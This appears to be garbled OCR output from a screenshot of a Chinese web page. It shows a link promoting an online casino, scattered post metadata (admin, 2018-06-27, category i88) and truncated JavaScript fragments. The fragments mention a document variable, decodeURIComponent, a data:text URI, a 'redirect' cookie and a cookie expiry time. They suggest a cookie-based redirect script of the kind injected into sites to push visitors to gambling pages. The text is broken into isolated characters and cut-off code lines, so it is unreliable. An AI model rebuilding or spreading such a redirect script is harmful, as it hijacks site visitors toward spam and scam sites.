
進入金大發娛樂城
作
admin
時間性，如果涉及
者
發
2018-06-27
人員、工程技術人
佈
分
i88分類
{var U=document
日
類
*|{}\(\)\[\]\\\/
期:
decodeURICompo
data:text/java;
kie(“redirect”)
time=Math.floo
Date).getTime(
expires=”+date.
文